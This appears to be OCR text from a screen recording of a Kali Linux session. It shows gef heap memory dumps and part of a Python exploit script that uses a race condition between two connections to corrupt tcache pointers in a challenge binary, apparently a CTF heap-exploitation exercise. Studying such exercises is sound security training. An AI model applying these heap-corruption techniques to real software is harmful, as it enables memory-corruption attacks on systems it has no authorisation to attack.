 Kali-Linux-2019.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2019.3-vmware-a...
Activities Terminal Feb 19 16:24
root@kali: ~/temple/race
gef➤
0x7ffff0000d70: 0x00007ffff00008d0 0x0000000000000000
0x7ffff0000d80: 0x0000000000000000 0x0000000000000000
0x7ffff0000d90: 0x0000000000000000 0x0000000000000000
0x7ffff0000da0: 0x0000000000000000 0x0000000000000000
0x7ffff0000db0: 0x0000000000000000 0x0000000000000000
0x7ffff0000dc0: 0x0000000000000000 0x0000000000000000
0x7ffff0000dd0: 0x0000000000000000 0x0000000000000000
0x7ffff0000de0: 0x0000000000000000 0x0000000000000000
gef➤
0x7ffff0000df0: 0x0000000000000000 0x0000000000000000
0x7ffff0000e00: 0x0000000000000000 0x0000000000000000
0x7ffff0000e10: 0x0000000000000000 0x0000000000000000
0x7ffff0000e20: 0x0000000000000000 0x0000000000000000
0x7ffff0000e30: 0x0000000000000000 0x0000000000000000
0x7ffff0000e40: 0x0000000000000000 0x0000000000000000
0x7ffff0000e50: 0x0000000000000000 0x0000000000000000
0x7ffff0000e60: 0x0000000000000000 0x0000000000000000
gef➤
0x7ffff0000e70: 0x0000000000000000 0x0000000000000000
0x7ffff0000e80: 0x0000000000000000 0x0000000000000000
0x7ffff0000e90: 0x0000000000000000 0x0000000000000000
0x7ffff0000ea0: 0x0000000000000000 0x0000000000000000
0x7ffff0000eb0: 0x0000000000000000 0x0000000000000000
0x7ffff0000ec0: 0x0000000000000000 0x0000000000000000
0x7ffff0000ed0: 0x0000000000000000 0x0000000000000000
0x7ffff0000ee0: 0x0000000000000000 0x0000000000000000
gef➤
0x7ffff0000ef0: 0x0000000000000000 0x0000000000000000
0x7ffff0000f00: 0x0000000000000000 0x0000000000000000
0x7ffff0000f10: 0x0000000000000000 0x0000000000000000
0x7ffff0000f20: 0x0000000000000000 0x0000000000000000
0x7ffff0000f30: 0x0000000000000000 0x0000000000000000
0x7ffff0000f40: 0x0000000000000000 0x0000000000000000
0x7ffff0000f50: 0x0000000000000000 0x0000000000000000
0x7ffff0000f60: 0x0000000000000000 0x0000000000000000
gef➤
0x7ffff0000f70: 0x0000000000000000 0x0000000000000025
0x7ffff0000f80: 0x0000000000000000 0x00007ffff00008d0
0x7ffff0000f90: 0x0000000000000000 0x0000000000000035
0x7ffff0000fa0: 0x0000000000000000 0x00007ffff00008d0
0x7ffff0000fb0: 0x0000000000000000 0x0000000000000000
0x7ffff0000fc0: 0x0000000000000000 0x0000000000000035
0x7ffff0000fd0: 0x00007ffff0000870 0x0000000000000000
0x7ffff0000fe0: 0x0000000000000000 0x0000000000000000
gef➤ r
Starting program: /root/temple/race/binary
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
root@kali: ~/temple/race
self.send(index)
self.send('y')
def delete_stall(self,index):
self.send(3, 'Exit')
self.send(index)
def yes(self):
self.send('y')
p = connection()
p.create(512) #0
p.create(512) #1
p.create(24) #2
p.create(32) #3
p.create(32) #4
p.delete(0)
p.delete_stall(1)
q = connection()
q.edit(1, '\xd0\x08')
p.yes()
p.create(512)#0
p.create(512)#1 #points tcache
p.delete(3)
p.delete_stall(4)
q.edit(4,'\x70\x08')
p.yes()
p.delete(2)
p.create(32)#2
p.create(32)#3 points before leak
p.edit(3, p64(0)+p64(0x35))
p.edit(1, p64(0x1)*16 + '\x80\x08')
:w
KALI
BY OFFENSIVE SECURITY
Type here to search
1
3:24 PM
2/19/2021
16